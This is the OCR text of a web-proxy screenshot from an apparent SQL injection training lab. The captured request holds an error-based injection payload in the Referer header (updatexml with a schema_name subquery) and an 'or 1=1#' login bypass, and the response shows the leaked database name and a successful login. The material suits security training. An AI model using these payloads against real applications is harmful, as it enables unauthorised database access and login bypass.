 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 0,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~information_schema~'<li>
<h3>
成功登录
</h3>
?
查询结果:
1 match
INSPECTOR